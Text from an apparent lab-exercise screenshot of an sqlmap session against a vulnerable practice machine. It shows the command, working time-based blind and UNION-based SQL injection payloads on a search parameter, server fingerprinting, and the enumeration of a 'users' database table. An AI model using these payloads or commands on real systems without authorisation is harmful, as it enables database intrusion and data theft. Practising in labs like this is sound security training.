 [mango@candy] ~/targetDiary/dc-9
❯ sqlmap -u http://192.168.48.129/results.php --data="search=1" -D users --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 08:12:20 /2024-06-23/
[08:12:20] [INFO] resuming back-end DBMS 'mysql'
[08:12:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1863 FROM (SELECT(SLEEP(5)))ssKN) AND 'BlEw'='BlEw
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x41704c61794d50425a535a475669676d4c4371414768716c584247737963646b57
4d597a76667752,0x71717a7071),NULL,NULL,NULL-- -
---
[08:12:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:12:20] [INFO] fetching tables for database: 'users'
Database: users
[1 table]
+-------------+
| UserDetails |
+-------------+